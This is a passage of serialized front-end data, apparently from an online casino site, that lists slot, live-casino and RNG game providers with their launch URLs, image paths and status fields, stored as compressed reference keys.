y_type_id":"9d","game_launch_link":"kf","seq":"kg","brand_slug":"kh","category_slug":"b4","display_name":"kd","img_src":"ki","image":"ke","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"kh"},170,"GMW","gmw_slot",43,"gmw","SlotsProviders/{{device}}/{{type}}/gmw.jpg",{"game_id":"kk","category":"b4","game_name":"kl","game_brand":"kl","game_code":"km","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"do","seq":"kn","brand_slug":"ko","category_slug":"b4","display_name":"kl","img_src":"kp","image":"km","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ko"},176,"UU Slot","UU SLOT","uu_slot","https://uuslot.3mplay2.net/game_launch",44,"uu","SlotsProviders/{{device}}/{{type}}/uu_slot.jpg",{"game_id":"kr","category":"b4","game_name":"ks","game_brand":"kt","game_code":"ku","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"kv","seq":"kw","brand_slug":"kx","category_slug":"b4","display_name":"kt","img_src":"ky","image":"ku","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"kx"},167,"i8","i8_slot","http://i8slot.3mplay2.net/launch_game",45,"SlotsProviders/{{device}}/{{type}}/i8.jpg",{"game_id":"l0","category":"b4","game_name":"l1","game_brand":"l1","game_code":"l2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"l3","seq":"l4","brand_slug":"l1","category_slug":"b4","display_name":"l1","img_src":"l5","image":"l2","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"l1"},195,"PEGASUS","pegasus_slot","https://pegasus.3mplay2.net/game_launch","pegasus","slots/pegasus.jpg",{"game_id":"l7","category":"b4","game_name":"l8","game_brand":"l8","game_code":"l9","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"la","seq":"gq","brand_slug":"lb","category_slug":"b4","display_name":"l8","img_src":"lc","image":"l9","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lb"},200,"BTG","btg_slot",47,"btg","SlotsProviders/{{device}}/{{type}}/btg_slot.png",{"game_id":"le","category":"b4","game_name":"lf","game_brand":"lf","game_code":"lg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f2","seq":"lh","brand_slug":"li","category_slug":"b4","display_name":"lf","img_src":"lj","image":"lg","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"li"},201,"KINGMIDAS","kingmaker_slot","https://kingmaker.3mplay2.net/game_launch","kingmidas","SlotsProviders/{{device}}/{{type}}/kingmaker_slot.jpg",{"game_id":"ll","category":"b4","game_name":"lm","game_brand":"lm","game_code":"ln","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"lo","seq":"cy","brand_slug":"lp","category_slug":"b4","display_name":"lm","img_src":"lq","image":"ln","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lp"},202,"SMARTSOFT","smartsoft_slot","http://smartsoft.3mplay2.net/launch_game",49,"smartsoft","SlotsProviders/{{device}}/{{type}}/smartsoft_slot.png",{"game_id":"ls","category":"b4","game_name":"lt","game_brand":"lt","game_code":"lu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"lv","seq":"lw","brand_slug":"lx","category_slug":"b4","display_name":"lt","img_src":"ly","image":"lu","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lx"},"TOPTREND GAMING","TOPTRENDGAMING","ttg_slot","http://toptrendgaming.3mplay2.net/launcher","toptrend-gaming","SlotsProviders/{{device}}/{{type}}/slot_ttg.jpg?v=9",{"game_id":"bh","category":"b4","game_name":"m0","game_brand":"m1","game_code":"m2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"m3","seq":"93","brand_slug":"m4","category_slug":"b4","display_name":"m1","img_src":"m5","image":"m2","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"m4"},217,"LITEPLAY","liteplay_slot","http://liteplay.3mplay2.net/launchgame",51,"liteplay","SlotsProviders/{{device}}/{{type}}/liteplay.jpg",{"game_id":"m7","category":"b4","game_name":"m8","game_brand":"m8","game_code":"m9","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ma","seq":"mb","brand_slug":"mc","category_slug":"b4","display_name":"m8","img_src":"md","image":"mc","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mc"},103,"MANCALA GAMING","mancalagaming_slot","http://mancala.3mplay2.net/launch_game",52,"mancala-gaming","SlotsProviders/{{device}}/{{type}}/mancalagaming.jpg?v=0.1",{"game_id":"mf","category":"b4","game_name":"mg","game_brand":"mg","game_code":"mh","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mi","seq":"mj","brand_slug":"mk","category_slug":"b4","display_name":"mg","img_src":"ml","image":"mh","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mk"},104,"EA GAMING","eagaming_slot",53,"eagaming","SlotsProviders/{{device}}/{{type}}/eagaming.jpg?v=0.1",{"game_id":"mn","category":"b4","game_name":"mo","game_brand":"mo","game_code":"mp","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mi","seq":"mq","brand_slug":"mr","category_slug":"b4","display_name":"mo","img_src":"ms","image":"mp","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mr"},101,"EVOPLAY","evoplay_slot","http://evoplay.3mplay2.net/launch_game",54,"evoplay","SlotsProviders/{{device}}/{{type}}/evoplay.jpg",{"game_id":"mu","category":"b4","game_name":"mv","game_brand":"mv","game_code":"mw","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mx","seq":"my","brand_slug":"mz","category_slug":"b4","display_name":"mv","img_src":"n0","image":"mw","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mz"},115,"SBO","sbo_slot","http://sbo.3mplay2.net/launch",55,"sbo","SlotsProviders/{{device}}/{{type}}/sbo_slot.jpg?v=0.1",{"game_id":"n2","category":"b4","game_name":"n3","game_brand":"n3","game_code":"n4","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n5","seq":"n6","brand_slug":"n7","category_slug":"b4","display_name":"n3","img_src":"n8","image":"n4","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"n7"},163,"568 WIN","SBO 568WIN","sbo_568win_slot",56,"568win","SlotsProviders/{{device}}/{{type}}/568win.png",{"game_id":"na","category":"b4","game_name":"nb","game_brand":"nc","game_code":"nd","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n5","seq":"ne","brand_slug":"nf","category_slug":"b4","display_name":"nc","img_src":"ng","image":"nd","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"nf"},["bb","bk","br","bz","c8","cg","co","cx","d5","dd","dl","ds","dz","e8","eg","eq","ey","f6","fe","fm","fu","g2","ga","gi","gp","gx","h5","hd","hk","hs","hz","i8","ig","ip","ix","j5","jd","jm","jv","k3","kb","kj","kq","kz","l6","ld","lk","lr","lz","m6","me","mm","mt","n1","n9","nh"],"live_casino","pp_casino","casino","CasinoProviders/{{device}}/{{type}}/pp_casino.jpg?v=16.2",{"game_id":"kw","category":"nj","game_name":"b5","game_brand":"b6","game_code":"nk","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"9w","brand_slug":"b9","category_slug":"nl","display_name":"b6","img_src":"nm","image":"nk","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"b9"},"EVO","EVOLUTION","evo_casino","https://evolution.3mplay2.net/playGame","evo","CasinoProviders/{{device}}/{{type}}/casino_evo.jpg?v=11",{"game_id":"93","category":"nj","game_name":"no","game_brand":"np","game_code":"nq","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"nr","seq":"9w","brand_slug":"ns","category_slug":"nl","display_name":"np","img_src":"nt","image":"nq","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ns"},77,"SEXY","AE CASINO","sb_casino","http://aecasino.3mplay2.net/login","sexy-baccarat","CasinoProviders/{{device}}/{{type}}/casino_sb.jpg?v=12",{"game_id":"nv","category":"nj","game_name":"nw","game_brand":"nx","game_code":"ny","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"nz","seq":"9m","brand_slug":"o0","category_slug":"nl","display_name":"nx","isCO":"9w","img_src":"o1","image":"ny","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"o0"},"pt_casino","CasinoProviders/{{device}}/{{type}}/playtech.jpg",{"game_id":"lw","category":"nj","game_name":"cz","game_brand":"cz","game_code":"o3","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d1","seq":"9m","brand_slug":"d3","category_slug":"nl","display_name":"cz","img_src":"o4","image":"o3","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"d3"},136,"ICONIC21","beter_casino","https://beter.3mplay2.net/game_launch","beter","CasinoProviders/{{device}}/{{type}}/casino_beter.png",{"game_id":"o6","category":"nj","game_name":"o7","game_brand":"o7","game_code":"o8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"o9","seq":"bh","brand_slug":"oa","category_slug":"nl","display_name":"o7","img_src":"ob","image":"o8","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"oa"},65,"ALLBET","allbet_casino","http://allbet.3mplay2.net/playGame","allbet","CasinoProviders/{{device}}/{{type}}/casino_ab.jpg?v=9",{"game_id":"od","category":"nj","game_name":"oe","game_brand":"oe","game_code":"of","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"og","seq":"bw","brand_slug":"oh","category_slug":"nl","display_name":"oe","img_src":"oi","image":"of","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"oh"},"mg_casino","CasinoProviders/{{device}}/{{type}}/casino_mg.jpg?v=10",{"game_id":"cd","category":"nj","game_name":"es","game_brand":"es","game_code":"ok","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"eu","seq":"c5","brand_slug":"ew","category_slug":"nl","display_name":"es","img_src":"ol","image":"ok","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"ew"},"SA","SAGaming","sa_casino","http://sagaming.3mplay2.net/getLobby","sa-gaming","SA GAMING","CasinoProviders/{{device}}/{{type}}/casino_sa.jpg?v=10",{"game_id":"cl","category":"nj","game_name":"on","game_brand":"oo","game_code":"op","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"oq","seq":"cd","brand_slug":"or","category_slug":"nl","display_name":"os","isCO":"9w","img_src":"ot","image":"op","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"or"},"PA","PLAYACE","ag_casino","http://asiagaming.3mplay2.net/get_lobby/ns","asia-gaming","CasinoProviders/{{device}}/{{type}}/playace_casino.jpg?v=9","playace_casino",{"game_id":"dw","category":"nj","game_name":"ov","game_brand":"ow","game_code":"ox","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"oy","seq":"da","brand_slug":"oz","category_slug":"nl","display_name":"ow","isCO":"9w","img_src":"p0","image":"p1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"oz"},"BIG GAMING","BIG GAMING CASINO","sbo_big_casino","http://bigcasino.3mplay2.net/getlobby","big-gaming","CasinoProviders/{{device}}/{{type}}/casino_big.jpg?v=9",{"game_id":"im","category":"nj","game_name":"p3","game_brand":"p4","game_code":"p5","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"p6","seq":"da","brand_slug":"p7","category_slug":"nl","display_name":"p4","img_src":"p8","image":"p5","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"p7"},"SBO-CASINO","sbo_casino_new","CasinoProviders/{{device}}/{{type}}/casino_568win.jpg?v=9",{"game_id":"n6","category":"nj","game_name":"nf","game_brand":"pa","game_code":"pb","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n5","seq":"dw","brand_slug":"nf","category_slug":"nl","display_name":"n3","img_src":"pc","image":"pb","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"nf"},111,"OPUS","opus_casino","http://opus.3mplay2.net/launch_game","opus","CasinoProviders/{{device}}/{{type}}/casino_opus.jpg?v=1",{"game_id":"pe","category":"nj","game_name":"pf","game_brand":"pf","game_code":"pg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ph","seq":"ev","brand_slug":"pi","category_slug":"nl","display_name":"pf","img_src":"pj","image":"pg","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"pi"},159,"WM","WM CASINO","wm_casino","http://wmcasino.3mplay2.net/launch_game","wm","CasinoProviders/{{device}}/{{type}}/casino_wm.jpg?v=9",{"game_id":"pl","category":"nj","game_name":"pm","game_brand":"pn","game_code":"po","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"pp","seq":"ev","brand_slug":"pq","category_slug":"nl","display_name":"pn","img_src":"pr","image":"po","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"pq"},178,"W","W CASINO","w_casino","https://wcasino.3mplay2.net/launch_game","w","CasinoProviders/{{device}}/{{type}}/w_casino.png?v=0.1",{"game_id":"pt","category":"nj","game_name":"pu","game_brand":"pv","game_code":"pw","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"px","seq":"ev","brand_slug":"py","category_slug":"nl","display_name":"pv","img_src":"pz","image":"pw","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"py"},106,"DREAM GAMING","dream_casino","http://dreamgaming.3mplay2.net/launchGame","dreamgaming","CasinoProviders/{{device}}/{{type}}/casino_dreamgame.jpg?v=1",{"game_id":"q1","category":"nj","game_name":"q2","game_brand":"q2","game_code":"q3","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"q4","seq":"f3","brand_slug":"q5","category_slug":"nl","display_name":"q2","img_src":"q6","image":"q3","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"q5"},130,"EZUGI","ezugi_casino","https://ezugi.3mplay2.net/game_launch","ezugi","CasinoProviders/{{device}}/{{type}}/ezugi_casino.png?v=1",{"game_id":"q8","category":"nj","game_name":"q9","game_brand":"q9","game_code":"qa","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"qb","seq":"fb","brand_slug":"qc","category_slug":"nl","display_name":"q9","img_src":"qd","image":"qa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"qc"},100,"skywind_casino","CasinoProviders/{{device}}/{{type}}/casino_skywind.jpg?v=1",{"game_id":"qf","category":"nj","game_name":"fw","game_brand":"fw","game_code":"qg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fy","seq":"fj","brand_slug":"g0","category_slug":"nl","display_name":"fw","img_src":"qh","image":"qg","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"g0"},149,"LG88","lg88_casino","http://lg88.3mplay2.net/launch_game","lg88","CasinoProviders/{{device}}/{{type}}/lg88_casino.jpg",{"game_id":"qj","category":"nj","game_name":"qk","game_brand":"qk","game_code":"ql","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"qm","seq":"fr","brand_slug":"qn","category_slug":"nl","display_name":"qk","img_src":"qo","image":"ql","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"qn"},206,"AI","AI CASINO","ai_casino","CasinoProviders/{{device}}/{{type}}/ai_casino.png",{"game_id":"qq","category":"nj","game_name":"qr","game_brand":"qs","game_code":"qt","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d9","seq":"fr","brand_slug":"g8","category_slug":"nl","display_name":"qs","img_src":"qu","image":"qt","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"g8"},218,"EEAI","EEAI CASINO","eeai_casino","https://eeai.3mplay2.net/game_launch","eeai","CasinoProviders/{{device}}/{{type}}/eeai_casino.png",{"game_id":"qw","category":"nj","game_name":"qx","game_brand":"qy","game_code":"qz","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"r0","seq":"fz","brand_slug":"r1","category_slug":"nl","display_name":"qy","img_src":"r2","image":"qz","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"r1"},210,"VIA","VIA CASINO","via_casino","https://viacasino.3mplay2.net/launchgame","via","CasinoProviders/{{device}}/{{type}}/via_casino.jpg",{"game_id":"r4","category":"nj","game_name":"r5","game_brand":"r6","game_code":"r7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"r8","seq":"gu","brand_slug":"r9","category_slug":"nl","display_name":"r6","img_src":"ra","image":"r7","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"r9"},226,"MIKIWORLD","miki_casino","https://mikiworld.3mplay2.net/game_launch",28,"mikiworld","CasinoProviders/{{device}}/{{type}}/miki_casino.png",{"game_id":"rc","category":"nj","game_name":"rd","game_brand":"rd","game_code":"re","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"rf","seq":"rg","brand_slug":"rh","category_slug":"nl","display_name":"rd","img_src":"ri","image":"re","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"rh"},["nn","nu","o2","o5","oc","oj","om","ou","p2","p9","pd","pk","ps","q0","q7","qe","qi","qp","qv","r3","rb","rj"],219,"rng","GGSOFT","ggsoft_rng","http://ggsoft.3mplay2.net/launch_game","ggsoft","e-games","RngProviders/{{device}}/{{type}}/ggsoft_rng.jpg","RNG",{"game_id":"rl","category":"rm","game_name":"rn","game_brand":"rn","game_code":"ro","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"rp","seq":"9m","brand_slug":"rq","category_slug":"rr","display_name":"rn","img_src":"rs","group":"rt","image":"ro","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"rq"},"pp_rng","RngProviders/{{device}}/{{type}}/pp_rng.png",{"game_id":"ne","category":"rm","game_name":"b5","game_brand":"b6","game_code":"rv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"bh","brand_slug":"b9","category_slug":"rr","display_name":"b6","img_src":"rw","group":"rt","image":"rv","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"b9"},"jk_rng","RngProviders/{{device}}/{{type}}/joker_rng.png",{"game_id":"da","category":"rm","game_name":"bm","game_brand":"bm","game_code":"ry","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bo","seq":"bl","brand_slug":"bp","category_slug":"rr","display_name":"bm","isCO":"9w","img_src":"rz","group":"rt","image":"ry","is_launch":"90","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"bp"},172,"jili_rng","RngProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"s1","category":"rm","game_name":"ca","game_brand":"ca","game_code":"s2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cc","seq":"bw","brand_slug":"ce","category_slug":"rr","display_name":"ca","img_src":"s3","image":"s2","group":"rt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ce"},"mg_rng","RngProviders/{{device}}/{{type}}/microgaming_rng.png",{"game_id":"ha","category":"rm","game_name":"es","game_brand":"es","game_code":"s5","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"eu","seq":"c5","brand_slug":"ew","category_slug":"rr","display_name":"es","isCO":"9w","img_src":"s6","group":"rt","image":"s5","is_launch":"90","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ew"},230,"dst_rng","RngProviders/{{device}}/{{type}}/dst_rng.png",{"game_id":"s8","category":"rm","game_name":"hf","game_brand":"hf","game_code":"s9","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"hh","seq":"cd","brand_slug":"hi","category_slug":"rr","display_name":"hf","img_src":"sa","group":"rt","image":"s9","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"hi"},175,"GEMINI","gemini_rng","http://gemini.3mplay2.net/launchgame","gemini","RngProviders/{{device}}/{{type}}/gemini.jpg",{"game_id":"sc","category":"rm","game_name":"sd","game_brand":"sd","game_code":"se","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"sf","seq":"cl","brand_slug":"sg","category_slug":"rr","display_name":"sd","img_src":"sh","image":"se","group":"rt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"sg"},190,"dragoon_rng","RngProviders/{{device}}/{{type}}/dragoon_rng.png",{"game_id":"sj","category":"rm","game_name":"ij","game_brand":"ij","game_code":"sk","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"il","seq":"cu","brand_slug":"in","category_slug":"rr","display_name":"ij","img_src":"sl","group":"rt","image":"sk","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90